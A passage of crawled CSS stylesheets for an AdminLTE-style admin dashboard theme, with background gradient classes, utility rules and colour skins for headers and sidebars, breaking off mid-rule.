     background: -ms-linear-gradient(bottom, #39cccc, #7adddd) !important;
     background: -moz-linear-gradient(center bottom, #39cccc 0, #7adddd 100%) !important;
     background: -o-linear-gradient(#7adddd, #39cccc) !important;
     filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#7adddd', endColorstr='#39cccc', GradientType=0) !important;
     color: #fff
 }
 
 .bg-light-blue-gradient {
     background: #3c8dbc !important;
     background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #3c8dbc), color-stop(1, #67a8ce)) !important;
     background: -ms-linear-gradient(bottom, #3c8dbc, #67a8ce) !important;
     background: -moz-linear-gradient(center bottom, #3c8dbc 0, #67a8ce 100%) !important;
     background: -o-linear-gradient(#67a8ce, #3c8dbc) !important;
     filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#67a8ce', endColorstr='#3c8dbc', GradientType=0) !important;
     color: #fff
 }
 
 .bg-blue-gradient {
     background: #0073b7 !important;
     background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #0073b7), color-stop(1, #0089db)) !important;
     background: -ms-linear-gradient(bottom, #0073b7, #0089db) !important;
     background: -moz-linear-gradient(center bottom, #0073b7 0, #0089db 100%) !important;
     background: -o-linear-gradient(#0089db, #0073b7) !important;
     filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0089db', endColorstr='#0073b7', GradientType=0) !important;
     color: #fff
 }
 
 .bg-aqua-gradient {
     background: #00c0ef !important;
     background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #00c0ef), color-stop(1, #14d1ff)) !important;
     background: -ms-linear-gradient(bottom, #00c0ef, #14d1ff) !important;
     background: -moz-linear-gradient(center bottom, #00c0ef 0, #14d1ff 100%) !important;
     background: -o-linear-gradient(#14d1ff, #00c0ef) !important;
     filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#14d1ff', endColorstr='#00c0ef', GradientType=0) !important;
     color: #fff
 }
 
 .bg-yellow-gradient {
     background: #f39c12 !important;
     background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #f39c12), color-stop(1, #f7bc60)) !important;
     background: -ms-linear-gradient(bottom, #f39c12, #f7bc60) !important;
     background: -moz-linear-gradient(center bottom, #f39c12 0, #f7bc60 100%) !important;
     background: -o-linear-gradient(#f7bc60, #f39c12) !important;
     filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f7bc60', endColorstr='#f39c12', GradientType=0) !important;
     color: #fff
 }
 
 .bg-purple-gradient {
     background: #605ca8 !important;
     background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #605ca8), color-stop(1, #9491c4)) !important;
     background: -ms-linear-gradient(bottom, #605ca8, #9491c4) !important;
     background: -moz-linear-gradient(center bottom, #605ca8 0, #9491c4 100%) !important;
     background: -o-linear-gradient(#9491c4, #605ca8) !important;
     filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#9491c4', endColorstr='#605ca8', GradientType=0) !important;
     color: #fff
 }
 
 .bg-green-gradient {
     background: #00a65a !important;
     background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #00a65a), color-stop(1, #00ca6d)) !important;
     background: -ms-linear-gradient(bottom, #00a65a, #00ca6d) !important;
     background: -moz-linear-gradient(center bottom, #00a65a 0, #00ca6d 100%) !important;
     background: -o-linear-gradient(#00ca6d, #00a65a) !important;
     filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ca6d', endColorstr='#00a65a', GradientType=0) !important;
     color: #fff
 }
 
 .bg-red-gradient {
     background: #dd4b39 !important;
     background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #dd4b39), color-stop(1, #e47365)) !important;
     background: -ms-linear-gradient(bottom, #dd4b39, #e47365) !important;
     background: -moz-linear-gradient(center bottom, #dd4b39 0, #e47365 100%) !important;
     background: -o-linear-gradient(#e47365, #dd4b39) !important;
     filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e47365', endColorstr='#dd4b39', GradientType=0) !important;
     color: #fff
 }
 
 .bg-black-gradient {
     background: #111 !important;
     background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #111), color-stop(1, #2b2b2b)) !important;
     background: -ms-linear-gradient(bottom, #111, #2b2b2b) !important;
     background: -moz-linear-gradient(center bottom, #111 0, #2b2b2b 100%) !important;
     background: -o-linear-gradient(#2b2b2b, #111) !important;
     filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#2b2b2b', endColorstr='#111111', GradientType=0) !important;
     color: #fff
 }
 
 .bg-maroon-gradient {
     background: #d81b60 !important;
     background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #d81b60), color-stop(1, #e73f7c)) !important;
     background: -ms-linear-gradient(bottom, #d81b60, #e73f7c) !important;
     background: -moz-linear-gradient(center bottom, #d81b60 0, #e73f7c 100%) !important;
     background: -o-linear-gradient(#e73f7c, #d81b60) !important;
     filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e73f7c', endColorstr='#d81b60', GradientType=0) !important;
     color: #fff
 }
 
 .description-block .description-icon {
     font-size: 16px
 }
 
 .no-pad-top {
     padding-top: 0
 }
 
 .position-static {
     position: static !important
 }
 
 .list-header {
     font-size: 15px;
     padding: 10px 4px;
     font-weight: bold;
     color: #666
 }
 
 .list-seperator {
     height: 1px;
     background: #f4f4f4;
     margin: 15px 0 9px 0
 }
 
 .list-link>a {
     padding: 4px;
     color: #777
 }
 
 .list-link>a:hover {
     color: #222
 }
 
 .font-light {
     font-weight: 300
 }
 
 .user-block:before,
 .user-block:after {
     content: " ";
     display: table
 }
 
 .user-block:after {
     clear: both
 }
 
 .user-block img {
     width: 40px;
     height: 40px;
     float: left
 }
 
 .user-block .username,
 .user-block .description,
 .user-block .comment {
     display: block;
     margin-left: 50px
 }
 
 .user-block .username {
     font-size: 16px;
     font-weight: 600
 }
 
 .user-block .description {
     color: #999;
     font-size: 13px
 }
 
 .user-block.user-block-sm .username,
 .user-block.user-block-sm .description,
 .user-block.user-block-sm .comment {
     margin-left: 40px
 }
 
 .user-block.user-block-sm .username {
     font-size: 14px
 }
 
 .img-sm,
 .img-md,
 .img-lg,
 .box-comments .box-comment img,
 .user-block.user-block-sm img {
     float: left
 }
 
 .img-sm,
 .box-comments .box-comment img,
 .user-block.user-block-sm img {
     width: 30px !important;
     height: 30px !important
 }
 
 .img-sm+.img-push {
     margin-left: 40px
 }
 
 .img-md {
     width: 60px;
     height: 60px
 }
 
 .img-md+.img-push {
     margin-left: 70px
 }
 
 .img-lg {
     width: 100px;
     height: 100px
 }
 
 .img-lg+.img-push {
     margin-left: 110px
 }
 
 .img-bordered {
     border: 3px solid #d2d6de;
     padding: 3px
 }
 
 .img-bordered-sm {
     border: 2px solid #d2d6de;
     padding: 2px
 }
 
 .attachment-block {
     border: 1px solid #f4f4f4;
     padding: 5px;
     margin-bottom: 10px;
     background: #f7f7f7
 }
 
 .attachment-block .attachment-img {
     max-width: 100px;
     max-height: 100px;
     height: auto;
     float: left
 }
 
 .attachment-block .attachment-pushed {
     margin-left: 110px
 }
 
 .attachment-block .attachment-heading {
     margin: 0
 }
 
 .attachment-block .attachment-text {
     color: #555
 }
 
 .connectedSortable {
     min-height: 100px
 }
 
 .ui-helper-hidden-accessible {
     border: 0;
     clip: rect(0 0 0 0);
     height: 1px;
     margin: -1px;
     overflow: hidden;
     padding: 0;
     position: absolute;
     width: 1px
 }
 
 .sort-highlight {
     background: #f4f4f4;
     border: 1px dashed #ddd;
     margin-bottom: 10px
 }
 
 .full-opacity-hover {
     opacity: .65;
     filter: alpha(opacity=65)
 }
 
 .full-opacity-hover:hover {
     opacity: 1;
     filter: alpha(opacity=100)
 }
 
 .chart {
     position: relative;
     overflow: hidden;
     width: 100%
 }
 
 .chart svg,
 .chart canvas {
     width: 100% !important
 }
 
 hr {
     border-top: 1px solid #555
 }
 
 @media print {
     .no-print,
     .main-sidebar,
     .left-side,
     .main-header,
     .content-header {
         display: none !important
     }
     .content-wrapper,
     .right-side,
     .main-footer {
         margin-left: 0 !important;
         min-height: 0 !important;
         -webkit-transform: translate(0, 0) !important;
         -ms-transform: translate(0, 0) !important;
         -o-transform: translate(0, 0) !important;
         transform: translate(0, 0) !important
     }
     .fixed .content-wrapper,
     .fixed .right-side {
         padding-top: 0 !important
     }
     .invoice {
         width: 100%;
         border: 0;
         margin: 0;
         padding: 0
     }
     .invoice-col {
         float: left;
         width: 33.3333333%
     }
     .table-responsive {
         overflow: auto
     }
     .table-responsive>.table tr th,
     .table-responsive>.table tr td {
         white-space: normal !important
     }
 }

--- FILE ---
content_type: text/css
request_url: https://icongrouponline.com/dist/css/skins/_all-skins.min.css
body_size: 45800
content:
.skin-blue .main-header .navbar {
	background-color: #fff
}

.skin-blue .main-header .navbar .nav>li>a {
	color: #333
}

.skin-blue .main-header .navbar .nav>li>a:hover,
.skin-blue .main-header .navbar .nav>li>a:active,
.skin-blue .main-header .navbar .nav>li>a:focus,
.skin-blue .main-header .navbar .nav .open>a,
.skin-blue .main-header .navbar .nav .open>a:hover,
.skin-blue .main-header .navbar .nav .open>a:focus,
.skin-blue .main-header .navbar .nav>.active>a {
	background: rgba(0, 0, 0, 0.1);
	color: #333
}

.skin-blue .main-header .navbar .sidebar-toggle {
	color: #333
}

.skin-blue .main-header .navbar .sidebar-toggle:hover {
	color: #333;
	background: rgba(0, 0, 0, 0.1)
}

.skin-blue .main-header .navbar .sidebar-toggle {
	color: #333
}

.skin-blue .main-header .navbar .sidebar-toggle:hover {
	background-color: rgb(233, 231, 231)
}

@media (max-width:767px) {
	.skin-blue .main-header .navbar .dropdown-menu li.divider {
		background-color: rgba(255, 255, 255, 0.1)
	}
	.skin-blue .main-header .navbar .dropdown-menu li a {
		color: #fff
	}
	.skin-blue .main-header .navbar .dropdown-menu li a:hover {
		background: #367fa9
	}
}

.skin-blue .main-header .logo {
	background-color:#fff;
	/* color: #fff; */
	text-align: left;
	border-bottom: 0 solid transparent
}

.skin-blue .main-header .logo:hover {
	background-color:rgb(233, 231, 231)
}

.skin-blue .main-header li.user-header {
	background-color:#fff;
}

.skin-blue .content-header {
	background: transparent
}

.skin-blue .wrapper,
.skin-blue .main-sidebar,
.skin-blue .left-side {
	background-color: #222d32
}

.skin-blue .user-panel>.info,
.skin-blue .user-panel>.info>a {
	cursor: pointer;
	color: #fff
}

.skin-blue .user-panel>.info>span {
	color: #fff;
	font-size: 11px;
}

.skin-blue .sidebar-menu>li.header {
	color: #4b646f;
	background: #1a2226
}

.skin-blue .sidebar-menu>li>a {
	border-left: 3px solid transparent
}

.skin-blue .sidebar-menu>li:hover>a,
.skin-blue .sidebar-menu>li.active>a,
.skin-blue .sidebar-menu>li.menu-open>a {
	color: #fff;
	background: #1e282c
}

.skin-blue .sidebar-menu>li.active>a {
	border-left-color: #3c8dbc
}

.skin-blue .sidebar-menu>li>.treeview-menu {
	margin: 0 1px;
	background: #2c3b41
}

.skin-blue .sidebar a {
	color: #b8c7ce
}

.skin-blue .sidebar a:hover {
	text-decoration: none
}

.skin-blue .sidebar-menu .treeview-menu>li>a {
	color: #8aa4af
}

.skin-blue .sidebar-menu .treeview-menu>li.active>a,
.skin-blue .sidebar-menu .treeview-menu>li>a:hover {
	color: #fff
}

.skin-blue .sidebar-form {
	border-radius: 3px;
	border: 1px solid #374850;
	margin: 10px 10px
}

.skin-blue .sidebar-form input[type="text"],
.skin-blue .sidebar-form .btn {
	box-shadow: none;
	background-color: #374850;
	border: 1px solid transparent;
	height: 35px
}

.skin-blue .sidebar-form input[type="text"] {
	color: #666;
	border-top-left-radius: 2px;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 2px
}

.skin-blue .sidebar-form input[type="text"]:focus,
.skin-blue .sidebar-form input[type="text"]:focus+.input-group-btn .btn {
	background-color: #fff;
	color: #666
}

.skin-blue .sidebar-form input[type="text"]:focus+.input-group-btn .btn {
	border-left-color: #fff
}

.skin-blue .sidebar-form .btn {
	color: #999;
	border-top-left-radius: 0;
	border-top-right-radius: 2px;
	border-bottom-right-radius: 2px;
	border-bottom-left-radius: 0
}

.skin-blue.layout-top-nav .main-header>.logo {
	background-color: #3c8dbc;
	color: #fff;
	border-bottom: 0 solid transparent
}

.skin-blue.layout-top-nav .main-header>.logo:hover {
	background-color: #3b8ab8
}

.skin-blue-light .main-header .navbar {
	background-color: #3c8dbc
}

.skin-blue-light .main-header .navbar .nav>li>a {
	color: #fff
}

.skin-blue-light .main-header .navbar .nav>li>a:hover,
.skin-blue-light .main-header .navbar .nav>li>a:active,
.skin-blue-light .main-header .navbar .nav>li>a:focus,
.skin-blue-light .main-header .navbar .nav .open>a,
.skin-blue-light .main-header .navbar .nav .open>a:hover,
.skin-blue-light .main-header .navbar .nav .open>a:focus,
.skin-blue-light .main-header .navbar .nav>.active>a {
	background: rgba(0, 0, 0, 0.1);
	color: #f6f6f6
}

.skin-blue-light .main-header .navbar .sidebar-toggle {
	color: #fff
}

.skin-blue-light .main-header .navbar .sidebar-toggle:hover {
	color: #f6f6f6;
	background: rgba(0, 0, 0, 0.1)
}

.skin-blue-light .main-header .navbar .sidebar-toggle {
	color: #fff
}

.skin-blue-light .main-header .navbar .sidebar-toggle:hover {
	background-color: #367fa9
}

@media (max-width:767px) {
	.skin-blue-light .main-header .navbar .dropdown-menu li.divider {
		background-color: rgba(255, 255, 255, 0.1)
	}
	.skin-blue-light .main-header .navbar .dropdown-menu li a {
		color: #fff
	}
	.skin-blue-light .main-header .navbar .dropdown-menu li a:hover {
		background: #367fa9
	}
}

.skin-blue-light .main-header .logo {
	background-color: #3c8dbc;
	color: #fff;
	border-bottom: 0 solid transparent
}

.skin-blue-light .main-header .logo:hover {
	background-color: #3b8ab8
}

.skin-blue-light .main-header li.user-header {
	background-color: #3c8dbc
}

.skin-blue-light .content-header {
	background: transparent
}

.skin-blue-light .wrapper,
.skin-blue-light .main-sidebar,
.skin-blue-light .left-side {
	background-color: #f9fafc
}

.skin-blue-light .main-sidebar {
	border-right: 1px solid #d2d6de
}

.skin-blue-light .user-panel>.info,
.skin-blue-light .user-panel>.info>a {
	color: #444
}

.skin-blue-light .sidebar-menu>li {
	-webkit-transition: border-left-color .3s ease;
	-o-transition: border-left-color .3s ease;
	transition: border-left-color .3s ease
}

.skin-blue-light .sidebar-menu>li.header {
	color: #848484;
	background: #f9fafc
}

.skin-blue-light .sidebar-menu>li>a {
	border-left: 3px solid transparent;
	font-weight: 600
}

.skin-blue-light .sidebar-menu>li:hover>a,
.skin-blue-light .sidebar-menu>li.active>a {
	color: #000;
	background: #f4f4f5
}

.skin-blue-light .sidebar-menu>li.active {
	border-left-color: #3c8dbc
}

.skin-blue-light .sidebar-menu>li.active>a {
	font-weight: 600
}

.skin-blue-light .sidebar-menu>li>.treeview-menu {
	background: #f4f4f5
}

.skin-blue-light .sidebar a {
	color: #444
}

.skin-blue-light .sidebar a:hover {
	text-decoration: none
}

.skin-blue-light .sidebar-menu .treeview-menu>li>a {
	color: #777
}

.skin-blue-light .sidebar-menu .treeview-menu>li.active>a,
.skin-blue-light .sidebar-menu .treeview-menu>li>a:hover {
	color: #000
}

.skin-blue-light .sidebar-menu .treeview-menu>li.active>a {
	font-weight: 600
}

.skin-blue-light .sidebar-form {
	border-radius: 3px;
	border: 1px solid #d2d6de;
	margin: 10px 10px
}

.skin-blue-light .sidebar-form input[type="text"],
.skin-blue-light .sidebar-form .btn {
	box-shadow: none;
	background-color: #fff;
	border: 1px solid transparent;
	height: 35px
}

.skin-blue-light .sidebar-form input[type="text"] {
	color: #666;
	border-top-left-radius: 2px;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 2px
}

.skin-blue-light .sidebar-form input[type="text"]:focus,
.skin-blue-light .sidebar-form input[type="text"]:focus+.input-group-btn .btn {
	background-color: #fff;
	color: #666
}

.skin-blue-light .sidebar-form input[type="text"]:focus+.input-group-btn .btn {
	border-left-color: #fff
}

.skin-blue-light .sidebar-form .btn {
	color: #999;
	border-top-left-radius: 0;
	border-top-right-radius: 2px;
	border-bottom-right-radius: 2px;
	border-bottom-left-radius: 0
}

@media (min-width:768px) {
	.skin-blue-light.sidebar-mini.sidebar-collapse .sidebar-menu>li>.treeview-menu {
		border-left: 1px solid #d2d6de
	}
}

.skin-blue-light .main-footer {
	border-top-color: #d2d6de
}

.skin-blue.layout-top-nav .main-header>.logo {
	background-color: #3c8dbc;
	color: #fff;
	border-bottom: 0 solid transparent
}

.skin-blue.layout-top-nav .main-header>.logo:hover {
	background-color: #3b8ab8
}

.skin-black .main-header {
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05)
}

.skin-black .main-header .navbar-toggle {
	color: #333
}

.skin-black .main-header .navbar-brand {
	color: #333;
	border-right: 1px solid #eee
}

.skin-black .main-header .navbar {
	background-color: #fff
}

.skin-black .main-header .navbar .nav>li>a {
	color: #333
}

.skin-black .main-header .navbar .nav>li>a:hover,
.skin-black .main-header .navbar .nav>li>a:active,
.skin-black .main-header .navbar .nav>li>a:focus,
.skin-black .main-header .navbar .nav .open>a,
.skin-black .main-header .navbar .nav .open>a:hover,
.skin-black .main-header .navbar .nav .open>a:focus,
.skin-black .main-header .navbar .nav>.active>a {
	background: #fff;
	color: #999
}

.skin-black .main-header .navbar .sidebar-toggle {
	color: #333
}

.skin-black .main-header .navbar .sidebar-toggle:hover {
	color: #999;
	background: #fff
}

.skin-black .main-header .navbar>.sidebar-toggle {
	color: #333;
	border-right: 1px solid #eee
}

.skin-black .main-header .navbar .navbar-nav>li>a {
	border-right: 1px solid #eee
}

.skin-black .main-header .navbar .navbar-custom-menu .navbar-nav>li>a,
.skin-black .main-header .navbar .navbar-right>li>a {
	border-left: 1px solid #eee;
	border-right-width: 0
}

.skin-black .main-header .logo {
	background-color: #fff;
	color: #333;
	border-bottom: 0 solid transparent;
	border-right: 1px solid #eee
}

.skin-black .main-header .logo:hover {
	background-color: #fcfcfc
}

@media (max-width:767px) {
	.skin-black .main-header .logo {
		background-color: #222;
		color: #fff;
		border-bottom: 0 solid transparent;
		border-right: none
	}
	.skin-black .main-header .logo:hover {
		background-color: #1f1f1f
	}
}

.skin-black .main-header li.user-header {
	background-color: #222
}

.skin-black .content-header {
	background: transparent;
	box-shadow: none
}

.skin-black .wrapper,
.skin-black .main-sidebar,
.skin-black .left-side {
	background-color: #222d32
}

.skin-black .user-panel>.info,
.skin-black .user-panel>.info>a {
	color: #fff
}

.skin-black .sidebar-menu>li.header {
	color: #4b646f;
	background: #1a2226
}

.skin-black .sidebar-menu>li>a {
	border-left: 3px solid transparent
}

.skin-black .sidebar-menu>li:hover>a,
.skin-black .sidebar-menu>li.active>a,
.skin-black .sidebar-menu>li.menu-open>a {
	color: #fff;
	background: #1e282c
}

.skin-black .sidebar-menu>li.active>a {
	border-left-color: #fff
}

.skin-black .sidebar-menu>li>.treeview-menu {
	margin: 0 1px;
	background: #2c3b41
}

.skin-black .sidebar a {
	color: #b8c7ce
}

.skin-black .sidebar a:hover {
	text-decoration: none
}

.skin-black .sidebar-menu .treeview-menu>li>a {
	color: #8aa4af
}

.skin-black .sidebar-menu .treeview-menu>li.active>a,
.skin-black .sidebar-menu .treeview-menu>li>a:hover {
	color: #fff
}

.skin-black .sidebar-form {
	border-radius: 3px;
	border: 1px solid #374850;
	margin: 10px 10px
}

.skin-black .sidebar-form input[type="text"],
.skin-black .sidebar-form .btn {
	box-shadow: none;
	background-color: #374850;
	border: 1px solid transparent;
	height: 35px
}

.skin-black .sidebar-form input[type="text"] {
	color: #666;
	border-top-left-radius: 2px;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 2px
}

.skin-black .sidebar-form input[type="text"]:focus,
.skin-black .sidebar-form input[type="text"]:focus+.input-group-btn .btn {
	background-color: #fff;
	color: #666
}

.skin-black .sidebar-form input[type="text"]:focus+.input-group-btn .btn {
	border-left-color: #fff
}

.skin-black .sidebar-form .btn {
	color: #999;
	border-top-left-radius: 0;
	border-top-right-radius: 2px;
	border-bottom-right-radius: 2px;
	border-bottom-left-radius: 0
}

.skin-black .pace .pace-progress {
	background: #222
}

.skin-black .pace .pace-activity {
	border-top-color: #222;
	border-left-color: #222
}

.skin-black-light .main-header {
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05)
}

.skin-black-light .main-header .navbar-toggle {
	color: #333
}

.skin-black-light .main-header .navbar-brand {
	color: #333;
	border-right: 1px solid #d2d6de
}

.skin-black-light .main-header .navbar {
	background-color: #fff
}

.skin-black-light .main-header .navbar .nav>li>a {
	color: #333
}

.skin-black-light .main-header .navbar .nav>li>a:hover,
.skin-black-light .main-header .navbar .nav>li>a:active,
.skin-black-light .main-header .navbar .nav>li>a:focus,
.skin-black-light .main-header .navbar .nav .open>a,
.skin-black-light .main-header .navbar .nav .open>a:hover,
.skin-black-light .main-header .navbar .nav .open>a:focus,
.skin-black-light .main-header .navbar .nav>.active>a {
	background: #fff;
	color: #999
}

.skin-black-light .main-header .navbar .sidebar-toggle {
	color: #333
}

.skin-black-light .main-header .navbar .sidebar-toggle:hover {
	color: #999;
	background: #fff
}

.skin-black-light .main-header .navbar>.sidebar-toggle {
	color: #333;
	border-right: 1px solid #d2d6de
}

.skin-black-light .main-header .navbar .navbar-nav>li>a {
	border-right: 1px solid #d2d6de
}

.skin-black-light .main-header .navbar .navbar-custom-menu .navbar-nav>li>a,
.skin-black-light .main-header .navbar .navbar-right>li>a {
	border-left: 1px solid #d2d6de;
	border-right-width: 0
}

.skin-black-light .main-header .logo {
	background-color: #fff;
	color: #333;
	border-bottom: 0 solid transparent;
	border-right: 1px solid #d2d6de
}

.skin-black-light .main-header .logo:hover {
	background-color: #fcfcfc
}

@media (max-width:767px) {
	.skin-black-light .main-header .logo {
		background-color: #222;
		color: #fff;
		border-bottom: 0 solid transparent;
		border-right: none
	}
	.skin-black-light .main-header .logo:hover {
		background-color: #1f1f1f
	}
}

.skin-black-light .main-header li.user-header {
	background-color: #222
}

.skin-black-light .content-header {
	background: transparent;
	box-shadow: none
}

.skin-black-light .wrapper,
.skin-black-light .main-sidebar,
.skin-black-light .left-side {
	background-color: #f9fafc
}

.skin-black-light .main-sidebar {
	border-right: 1px solid #d2d6de
}

.skin-black-light .user-panel>.info,
.skin-black-light .user-panel>.info>a {
	color: #444
}

.skin-black-light .sidebar-menu>li {
	-webkit-transition: border-left-color .3s ease;
	-o-transition: border-left-color .3s ease;
	transition: border-left-color .3s ease
}

.skin-black-light .sidebar-menu>li.header {
	color: #848484;
	background: #f9fafc
}

.skin-black-light .sidebar-menu>li>a {
	border-left: 3px solid transparent;
	font-weight: 600
}

.skin-black-light .sidebar-menu>li:hover>a,
.skin-black-light .sidebar-menu>li.active>a {
	color: #000;
	background: #f4f4f5
}

.skin-black-light .sidebar-menu>li.active {
	border-left-color: #fff
}

.skin-black-light .sidebar-menu>li.active>a {
	font-weight: 600
}

.skin-black-light .sidebar-menu>li>.treeview-menu {
	background: #f4f4f5
}

.skin-black-light .sidebar a {
	color: #444
}

.skin-black-light .sidebar a:hover {
	text-decoration: none
}

.skin-black-light .sidebar-menu .treeview-menu>li>a {
	color: #777
}

.skin-black-light .sidebar-menu .treeview-menu>li.active>a,
.skin-black-light .sidebar-menu .treeview-menu>li>a:hover {
	color: #000
}

.skin-black-light .sidebar-menu .treeview-menu>li.active>a {
	font-weight: 600
}

.skin-black-light .sidebar-form {
	border-radius: 3px;
	border: 1px solid #d2d6de;
	margin: 10px 10px
}

.skin-black-light .sidebar-form input[type="text"],
.skin-black-light .sidebar-form .btn {
	box-shadow: none;
	background-color: #fff;
	border: 1px solid transparent;
	height: 35px
}

.skin-black-light .sidebar-form input[type="text"] {
	color: #666;
	border-top-left-radius: 2px;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 2px
}

.skin-black-light .sidebar-form input[type="text"]:focus,
.skin-black-light .sidebar-form input[type="text"]:focus+.input-group-btn .btn {
	background-color: #fff;
	color: #666
}

.skin-black-light .sidebar-form input[type="text"]:focus+.input-group-btn .btn {
	border-left-color: #fff
}

.skin-black-light .sidebar-form .btn {
	color: #999;
	border-top-left-radius: 0;
	border-top-right-radius: 2px;
	border-bottom-right-radius: 2px;
	border-bottom-left-radius: 0
}

@media (min-width:768px) {
	.skin-black-light.sidebar-mini.sidebar-collapse .sidebar-menu>li>.treeview-menu {
		border-left: 1px solid #d2d6de
	}
}

.skin-green .main-header .navbar {
	background-color: #00a65a
}

.skin-green .main-header .navbar .nav>li>a {
	color: #fff
}

.skin-green .main-header .navbar .nav>li>a:hover,
.skin-green .main-header .navbar .nav>li>a:active,
.skin-green .main-header .navbar .nav>li>a:focus,
.skin-green .main-header .navbar .nav .open>a,
.skin-green .main-header .navbar .nav .open>a:hover,
.skin-green .main-header .navbar .nav .open>a:focus,
.skin-green .main-header .navbar .nav>.active>a {
	background: rgba(0, 0, 0, 0.1);
	color: #f6f6f6
}

.skin-green .main-header .navbar .sidebar-toggle {
	color: #fff
}

.skin-green .main-header .navbar .sidebar-toggle:hover {
	color: #f6f6f6;
	background: rgba(0, 0, 0, 0.1)
}

.skin-green .main-header .navbar .sidebar-toggle {
	color: #fff
}

.skin-green .main-header .navbar .sidebar-toggle:hover {
	background-color: #008d4c
}

@media (max-width:767px) {
	.skin-green .main-header .navbar .dropdown-menu li.divider {
		background-color: rgba(255, 255, 255, 0.1)
	}
	.skin-green .main-header .navbar .dropdown-menu li a {
		color: #fff
	}
	.skin-green .main-header .navbar .dropdown-menu li a:hover {
		background: #008d4c
	}
}

.skin-green .main-header .logo {
	background-color: #008d4c;
	color: #fff;
	border-bottom: 0 solid transparent
}

.skin-green .main-header .logo:hover {
	background-color: #008749
}

.skin-green .main-header li.user-header {
	background-color: #00a65a
}

.skin-green .content-header {
	background: transparent
}

.skin-green .wrapper,
.skin-green .main-sidebar,
.skin-green .left-side {
	background-color: #222d32
}

.skin-green .user-panel>.info,
.skin-green .user-panel>.info>a {
	color: #fff
}

.skin-green .sidebar-menu>li.header {
	color: #4b646f;
	background: #1a2226
}

.skin-green .sidebar-menu>li>a {
	border-left: 3px solid transparent
}

.skin-green .sidebar-menu>li:hover>a,
.skin-green .sidebar-menu>li.active>a,
.skin-green .sidebar-menu>li.menu-open>a {
	color: #fff;
	background: #1e282c
}

.skin-green .sidebar-menu>li.active>a {
	border-left-color: #00a65a
}

.skin-green .sidebar-menu>li>.treeview-menu {
	margin: 0 1px;
	background: #2c3b41
}

.skin-green .sidebar a {
	color: #b8c7ce
}

.skin-green .sidebar a:hover {
	text-decoration: none
}

.skin-green .sidebar-menu .treeview-menu>li>a {
	color: #8aa4af
}

.skin-green .sidebar-menu .treeview-menu>li.active>a,
.skin-green .sidebar-menu .treeview-menu>li>a:hover {
	color: #fff
}

.skin-green .sidebar-form {
	border-radius: 3px;
	border: 1px solid #374850;
	margin: 10px 10px
}

.skin-green .sidebar-form input[type="text"],
.skin-green .sidebar-form .btn {
	box-shadow: none;
	background-color: #374850;
	border: 1px solid transparent;
	height: 35px
}

.skin-green .sidebar-form input[type="text"] {
	color: #666;
	border-top-left-radius: 2px;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 2px
}

.skin-green .sidebar-form input[type="text"]:focus,
.skin-green .sidebar-form input[type="text"]:focus+.input-group-btn .btn {
	background-color: #fff;
	color: #666
}

.skin-green .sidebar-form input[type="text"]:focus+.input-group-btn .btn {
	border-left-color: #fff
}

.skin-green .sidebar-form .btn {
	color: #999;
	border-top-left-radius: 0;
	border-top-right-radius: 2px;
	border-bottom-right-radius: 2px;
	border-bottom-left-radius: 0
}

.skin-green-light .main-header .navbar {
	background-color: #00a65a
}

.skin-green-light .main-header .navbar .nav>li>a {
	color: #fff
}

.skin-green-light .main-header .navbar .nav>li>a:hover,
.skin-green-light .main-header .navbar .nav>li>a:active,
.skin-green-light .main-header .navbar .nav>li>a:focus,
.skin-green-light .main-header .navbar .nav .open>a,
.skin-green-light .main-header .navbar .nav .open>a:hover,
.skin-green-light .main-header .navbar .nav .open>a:focus,
.skin-green-light .main-header .navbar .nav>.active>a {
	background: rgba(0, 0, 0, 0.1);
	color: #f6f6f6
}

.skin-green-light .main-header .navbar .sidebar-toggle {
	color: #fff
}

.skin-green-light .main-header .navbar .sidebar-toggle:hover {
	color: #f6f6f6;
	background: rgba(0, 0, 0, 0.1)
}

.skin-green-light .main-header .navbar .sidebar-toggle {
	color: #fff
}

.skin-green-light .main-header .navbar .sidebar-toggle:hover {
	background-color: #008d4c
}

@media (max-width:767px) {
	.skin-green-light .main-header .navbar .dropdown-menu li.divider {
		background-color: rgba(255, 255, 255, 0.1)
	}
	.skin-green-light .main-header .navbar .dropdown-menu li a {
		color: #fff
	}
	.skin-green-light .main-header .navbar .dropdown-menu li a:hover {
		background: #008d4c
	}
}

.skin-green-light .main-header .logo {
	background-color: #00a65a;
	color: #fff;
	border-bottom: 0 solid transparent
}

.skin-green-light .main-header .logo:hover {
	background-color: #00a157
}

.skin-green-light .main-header li.user-header {
	background-color: #00a65a
}

.skin-green-light .content-header {
	background: transparent
}

.skin-green-light .wrapper,
.skin-green-light .main-sidebar,
.skin-green-light .left-side {
	background-color: #f9fafc
}

.skin-green-light .main-sidebar {
	border-right: 1px solid #d2d6de
}

.skin-green-light .user-panel>.info,
.skin-green-light .user-panel>.info>a {
	color: #444
}

.skin-green-light .sidebar-menu>li {
	-webkit-transition: border-left-color .3s ease;
	-o-transition: border-left-color .3s ease;
	transition: border-left-color .3s ease
}

.skin-green-light .sidebar-menu>li.header {
